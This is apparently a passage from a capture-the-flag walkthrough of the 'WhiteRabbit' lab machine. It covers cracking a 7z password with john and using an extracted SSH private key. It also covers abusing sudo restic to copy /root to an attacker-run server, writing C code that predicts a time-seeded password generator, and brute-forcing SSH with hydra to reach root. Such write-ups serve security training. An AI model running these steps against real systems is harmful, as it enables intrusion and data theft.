bob.7z:$7z$2$19$0$$8$61d81f6f9997419d0000000000000000$4049814156$368$365$7295a784b0a8cfa7d2b0a8a6f88b961c8351682f167ab77e7be565972b82576e7b5ddd25db30eb27137078668756bf9dff5ca3a39ca4d9c7f264c19a58981981486a4ebb4a682f87620084c35abb66ac98f46fd691f6b7125ed87d58e3a37497942c3c6d956385483179536566502e598df3f63959cf16ea2d182f43213d73feff67bcb14a64e2ecf61f956e53e46b17d4e4bc06f536d43126eb4efd1f529a2227ada8ea6e15dc5be271d60360ff5c816599f0962fc74217<HASH_REDACTED>35898263d997d4ea3ed6c3fc21f64f5e54f263ebb464e809f9acf75950db488230514ee6ed92bd886d0a9303bc535ca844d2d2f45532486256fbdc1f606cca1a4680d75fa058e82d89fd3911756d530f621e801d73333a0f8419bd403350be99740603dedff4c35937b62a1668b5072d6454aad98ff491cb7b163278f8df3dd1e64bed2dac9417ca3edec072fb9ac0662a13d132d7aa93ff58592703ec5a556be2c0f0c5a3861a32f221dcb36ff3cd713$399$00

$john -w=rockyou.txt bob7z.hash
<SNIP>
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1q<REDACTED>6y (bob.7z) - With the recovered password, we can extract the archive:
$7z x bob.7z

7-Zip 25.01 (x64) : Copyright (c) 1999-2025 Igor Pavlov : 2025-08-03
 64-bit locale=en_US.UTF-8 Threads:6 OPEN_MAX:1024, ASM

<SNIP>

Enter password (will not be echoed):
Everything is Ok

Files: 3
Size:       557

$ls
bob  bob.7z  bob7z.hash  bob.pub  config

$cat bob
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACBvDTUyRwF4Q+A2imxODnY8hBTEGnvNB0S2vaLhmHZC4wAAAJAQ+wJXEPsC
VwAAAAtzc2gtZWQyNTUxOQAAAC<SSH_KEY_REDACTED>DnY8hBTEGnvNB0S2vaLhmHZC4w
AAAEBqLjKHrTqpjh/AqiRB07yEqcbH/uZA5qh8c0P72+kSNW8NNTJHAXhD4DaKbE4OdjyE
FMQae80HRLa9ouGYdkLjAAAACXJvb3RAbHVjeQECAwQ=
-----END OPENSSH PRIVATE KEY----

$cat config
Host whiterabbit
  HostName whiterabbit.htb
  Port 2222
User bob- We seemingly got the ssh key for the user bob and specifically for the port 2222, if you remember during the step 1 we have found 2 opened ssh ports. If we use the obtained key against the SSH service on port 2222, the login succeeds:
$ssh -i bob bob@whiterabbit.htb -p 2222
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.8.0-57-generic x86_64)
<SNIP>
bob@ebdce80611e9:~$ whoami
bob- We have connected to the container rather than the main host itself. By performing standard Linux enumeration, we can determine that the user bob is allowed to run sudo /usr/bin/restic.
bob@ebdce80611e9:~$ sudo -l
Matching Defaults entries for bob on ebdce80611e9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User bob may run the following commands on ebdce80611e9:
(ALL) NOPASSWD: /usr/bin/restic- If we check GTFOBins, we can see that sudo restic can be abused to upload local data to any restic repository we specify. In practice, this gives us full control over the container’s filesystem. The most obvious targets are /root and /etc/shadow. Anyway to make this work, we first need to set up our own restic server:
$ mkdir -p /tmp/restic
$ rest-server --path /tmp/restic --no-auth --listen 10.10.14.236:8000
Data directory: /tmp/restic
Authentication disabled
Append only mode disabled
Private repositories disabled
Group accessible repos disabled
start server on 10.10.14.236:8000- Initialize repo in another terminal of your attacking box:
$ $restic -r rest:http://10.10.14.236:8000/whiterabbit init
enter password for new repository: pentest123
enter password again: pentest123
created restic repository 10da4da6c9 at rest:http://10.10.14.236:8000/whiterabbit/

Please note that knowledge of your password is required to access
the repository. - We can now create a backup from the container. The following command will copy everything from the /root directory:
$ sudo restic backup -r "rest:http://10.10.14.236:8000/whiterabbit" /root
enter password for repository:
repository 10da4da6 opened (version 2, compression level auto)
created new cache in /root/.cache/restic
no parent snapshot found, will read all files
[0:00]          0 index files loaded

Files:           4 new,     0 changed,     0 unmodified
Dirs:            3 new,     0 changed,     0 unmodified
Added to the repository: 6.493 KiB (3.601 KiB stored)

processed 4 files, 3.865 KiB in 0:01
snapshot ef8ea6fd saved- We can restore the snapshot from our attacking box using the second terminal:
$ restic -r rest:http://10.10.14.236:8000/whiterabbit restore ef8ea6fd --target /tmp/restore
enter password for repository: pentest123
<SNIP>
Summary: Restored 8 files/dirs (3.865 KiB) in 0:00- If we inspect the newly created /tmp/restore directory, we can find another pair of SSH keys belonging to the user morpheus:
$ ls /tmp/restore
morpheus morpheus.pub- Since cat /etc/passwd doesn’t show us the presence of this user inside of the container we can directly try it against the 22 port:
$ssh -i morpheus morpheus@whiterabbit.htb
<SNIP>
morpheus@whiterabbit:~$ whoami
morpheus
morpheus@whiterabbit:~$ cat user.txt
4ca4afa220<FLAG_REDACTED>188d71a924b
morpheus@whiterabbit:~$ - That was a tough user flag. In any case, we can now move on to root. Standard Linux enumeration from the beginning reveals a very interesting custom password generation binary, which we had actually already encountered earlier in the walkthrough.
morpheus@whiterabbit:/home/morpheus$ find /opt /srv /usr/local /home /var/www -type f -executable 2>/dev/null
/opt/neo-password-generator/neo-password-generator
/usr/local/sbin/laurel- The next section will cover a dissasmbly process directly on the box with the usage of objdump, however if you feel not comfortable with it you may transfer the file to your machine and perform it with specialized tools like Ghindra. Anyway let’s dissassemble the main function:
morpheus@whiterabbit:/opt/neo-password-generator$ objdump -d -M intel --disassemble=main /opt/neo-password-generator/neo-password-generator

/opt/neo-password-generator/neo-password-generator:     file format elf64-x86-64

<SNIP>

0000000000001205 <main>:
    1205:	55                   	push   rbp
    1206:	48 89 e5             	mov    rbp,rsp
    1209:	48 83 ec 30          	sub    rsp,0x30
    120d:	64 48 8b 04 25 28 00 	mov    rax,QWORD PTR fs:0x28
    1214:	00 00
    1216:	48 89 45 f8          	mov    QWORD PTR [rbp-0x8],rax
    121a:	31 c0                	xor    eax,eax
    121c:	48 8d 45 e0          	lea    rax,[rbp-0x20]
    1220:	be 00 00 00 00       	mov    esi,0x0
    1225:	48 89 c7             	mov    rdi,rax
    1228:	e8 23 fe ff ff       	call   1050 <gettimeofday@plt>
    122d:	48 8b 45 e0          	mov    rax,QWORD PTR [rbp-0x20]
    1231:	48 69 f0 e8 03 00 00 	imul   rsi,rax,0x3e8
    1238:	48 8b 4d e8          	mov    rcx,QWORD PTR [rbp-0x18]
    123c:	48 ba cf f7 53 e3 a5 	movabs rdx,0x20c49ba5e353f7cf
    1243:	9b c4 20
    1246:	48 89 c8             	mov    rax,rcx
    1249:	48 f7 ea             	imul   rdx
    124c:	48 c1 fa 07          	sar    rdx,0x7
    1250:	48 89 c8             	mov    rax,rcx
    1253:	48 c1 f8 3f          	sar    rax,0x3f
    1257:	48 29 c2             	sub    rdx,rax
    125a:	48 8d 04 16          	lea    rax,[rsi+rdx*1]
    125e:	48 89 45 d8          	mov    QWORD PTR [rbp-0x28],rax
    1262:	48 8b 45 d8          	mov    rax,QWORD PTR [rbp-0x28]
    1266:	48 89 c7             	mov    rdi,rax
    1269:	e8 0b ff ff ff       	call   1179 <generate_password>
    126e:	b8 00 00 00 00       	mov    eax,0x0
    1273:	48 8b 55 f8          	mov    rdx,QWORD PTR [rbp-0x8]
    1277:	64 48 2b 14 25 28 00 	sub    rdx,QWORD PTR fs:0x28
    127e:	00 00
    1280:	74 05                	je     1287 <main+0x82>
    1282:	e8 b9 fd ff ff       	call   1040 <__stack_chk_fail@plt>
    1287:	c9                   	leave
    1288:	c3                   	ret

Disassembly of section .fini:- We can surely say that file is certainly being used for the password generation process, additionally we can notice the gettimeoftheday function being used, which is actually very interesting, anyway let’s check generate_password first:
morpheus@whiterabbit:/opt/neo-password-generator$ objdump -d -M intel --disassemble=generate_password /opt/neo-password-generator/neo-password-generator

/opt/neo-password-generator/neo-password-generator:     file format elf64-x86-64

<SNIP>

0000000000001179 <generate_password>:
    1179:	55                   	push   rbp
    117a:	48 89 e5             	mov    rbp,rsp
    117d:	48 83 ec 40          	sub    rsp,0x40
    1181:	48 89 7d c8          	mov    QWORD PTR [rbp-0x38],rdi
    1185:	64 48 8b 04 25 28 00 	mov    rax,QWORD PTR fs:0x28
    118c:	00 00
    118e:	48 89 45 f8          	mov    QWORD PTR [rbp-0x8],rax
    1192:	31 c0                	xor    eax,eax
    1194:	c7 45 d8 3e 00 00 00 	mov    DWORD PTR [rbp-0x28],0x3e
    119b:	48 8b 45 c8          	mov    rax,QWORD PTR [rbp-0x38]
    119f:	89 c7                	mov    edi,eax
    11a1:	e8 ba fe ff ff       	call   1060 <srand@plt>
    11a6:	c7 45 d4 00 00 00 00 	mov    DWORD PTR [rbp-0x2c],0x0
    11ad:	eb 29                	jmp    11d8 <generate_password+0x5f>
    11af:	e8 bc fe ff ff       	call   1070 <rand@plt>
    11b4:	99                   	cdq
    11b5:	f7 7d d8             	idiv   DWORD PTR [rbp-0x28]
    11b8:	89 55 dc             	mov    DWORD PTR [rbp-0x24],edx
    11bb:	8b 45 dc             	mov    eax,DWORD PTR [rbp-0x24]
    11be:	48 98                	cdqe
    11c0:	48 8d 15 41 0e 00 00 	lea    rdx,[rip+0xe41]        # 2008 <_IO_stdin_used+0x8>
    11c7:	0f b6 14 10          	movzx  edx,BYTE PTR [rax+rdx*1]
    11cb:	8b 45 d4             	mov    eax,DWORD PTR [rbp-0x2c]
    11ce:	48 98                	cdqe
    11d0:	88 54 05 e0          	mov    BYTE PTR [rbp+rax*1-0x20],dl
    11d4:	83 45 d4 01          	add    DWORD PTR [rbp-0x2c],0x1
    11d8:	83 7d d4 13          	cmp    DWORD PTR [rbp-0x2c],0x13
    11dc:	7e d1                	jle    11af <generate_password+0x36>
    11de:	c6 45 f4 00          	mov    BYTE PTR [rbp-0xc],0x0
    11e2:	48 8d 45 e0          	lea    rax,[rbp-0x20]
    11e6:	48 89 c7             	mov    rdi,rax
    11e9:	e8 42 fe ff ff       	call   1030 <puts@plt>
    11ee:	90                   	nop
    11ef:	48 8b 45 f8          	mov    rax,QWORD PTR [rbp-0x8]
    11f3:	64 48 2b 04 25 28 00 	sub    rax,QWORD PTR fs:0x28
    11fa:	00 00
    11fc:	74 05                	je     1203 <generate_password+0x8a>
    11fe:	e8 3d fe ff ff       	call   1040 <__stack_chk_fail@plt>
    1203:	c9                   	leave
1204: c3 ret- The both assemblies shows that the program generates the password entirely from the current time. In main, it first calls gettimeofday to obtain the current timestamp, then multiplies the seconds value by 1000 and combines it with a millisecond component derived from the microseconds field, producing a seed based on the current time in milliseconds. This seed is passed directly into generate_password. Inside that function, the value 0x3e is loaded, which corresponds to 62 and therefore indicates the length of the character set. The program then calls srand with the time-based seed and enters a loop where it repeatedly calls rand, reduces each result modulo 62, and uses the result as an index into a character table stored at address 0x2008 in .rodata. Each selected character is placed into a local buffer, and the loop continues until 20 characters have been generated. Finally, the buffer is null-terminated and printed with puts. In practice, this means the password is just a 20-character string produced from srand(current_time_in_milliseconds) with a fixed 62-character alphabet, making the generator predictable once the character table and approximate execution time are known. We also need it to determine the character set being used for the password generator:
morpheus@whiterabbit:/opt/neo-password-generator$ objdump -s -j .rodata /opt/neo-password-generator/neo-password-generator

/opt/neo-password-generator/neo-password-generator:     file format elf64-x86-64

Contents of section .rodata:
 2000 01000200 00000000 61626364 65666768  ........abcdefgh
 2010 696a6b6c 6d6e6f70 71727374 75767778  ijklmnopqrstuvwx
 2020 797a4142 43444546 4748494a 4b4c4d4e  yzABCDEFGHIJKLMN
 2030 4f505152 53545556 5758595a 30313233  OPQRSTUVWXYZ0123
2040 34353637 383900 456789. - We have also recovered the character set, which matches the previously identified value of 0x3e, meaning it contains 62 characters. Since we now understand both the program logic and the character set, we can attempt to replicate the password generation process for users on the system. The remaining missing part is the correct timestamp. As mentioned earlier, we already discovered useful information that can help us narrow down that time window. The password was generated at 2024-08-30 14:40:42, while the millisecond component remains unknown. Our goal is therefore to create a small program that reproduces the password generation logic and uses the recovered timestamp while brute-forcing the missing millisecond portion.:
#include <stdio.h>
#include <stdlib.h>

const char *charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";

void generate_password(unsigned long long seed) {
    srand((unsigned int)seed);
    char password[21] = {0};
    for (int i = 0; i < 20; i++) {
        int r = rand() % 62;
        password[i] = charset[r];
    }
    printf("%s\n", password);
}

int main() {
    unsigned long long base_seed = 1725028842ULL * 1000ULL;
    for (unsigned long long i = 0; i < 1000; i++) {
        generate_password(base_seed + i);
    }
    return 0;
}- The above code uses the known Unix timestamp for 2024-08-30 14:40:42, multiplies it by 1000, and then tries all 1000 possible millisecond values from 000 to 999, which matches the binary’s behavior of seeding srand with a millisecond-based timestamp. The character set also matches the recovered 62-character alphabet, and the loop generates 20 characters exactly as the neo. Since the binary seeds srand with the current time in milliseconds, knowing the exact second of password creation reduces the search space to only 1000 possible values. By recreating the same logic in a small C program and iterating over all millisecond values from 000 to 999, we can generate every password candidate that could have been produced at that timestamp. Anyway you can copy the above code to the .c file or clone it from the my github:
$ git clone https://github.com/symphony2colour/WhiteRabbit-Password-Generator
Cloning into 'WhiteRabbit-Password-Generator'...
$ cd WhiteRabbit-Password-Generator
$ ls
pass_gen.c README.md- Next we need to compile the binary from the .c file, we will be using gcc for this task:
$gcc -o password_gen pass_gen.c- Launch the generator and redirect output to a file:
$ ./password_gen > passwords
$ cat passwords
<SNIP>
oVnvREFzCzle8S1udqRN
UM5JOJYrng07ula0cqC1
OQ6Q4mrXVUctNoI1cr3j
eiYKPu2mFAQNbgiJE1Bw
9GBcQ8yHQTVpBL5qGq2I
vdqctJN4Pc22XsDTf8mX
XHzWWbSDT80PFKmWtf8E
S1A5wJGXpil9nznqXR0M
cRSPdQrhMu3CJdbXQQ15
zeu17YXoyJBoF3Zmj7B6
<SNIP>- We now have a list of possible passwords and can begin testing them against the box. The active usernames can be identified by inspecting /etc/passwd, but for the purposes of this writeup I will limit the testing to the user neo. The hydra tool will be used for ssh bruteforcing. Launch the tool with the next command:
$hydra -l neo -P passwords ssh://whiterabbit.htb:22
<SNIP>
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://whiterabbit.htb:22/
[22][ssh] host: whiterabbit.htb   login: neo   password: WBSxh<REDACTED>qfj
1 of 1 target successfully completed, 1 valid password found- Use the found password to login via the SSH:
$ssh neo@whiterabbit.htb
neo@whiterabbit.htb's password:
<SNIP>
neo@whiterabbit:~$ id
uid=1000(neo) gid=1000(neo) groups=1000(neo),27(sudo)- We successfully logged in as neo and, since the account is in the sudo group, we can freely access the root flag:
neo@whiterabbit:~$ sudo cat /root/root.txt
[sudo] password for neo:
af2774e33<FLAG_REDACTED>949e660d01
Final Thoughts:
Congratulations! You have successfully rooted WhiteRabbit. This was not an easy challenge, as it covered a wide range of techniques including web enumeration, workflow analysis, SQL injection, backup abuse, disassembly, and code analysis. Overall, it was a very interesting box that felt closer to Hard than Insane, since it did not rely on overly extreme or unreasonable steps compared to many other Insane machines.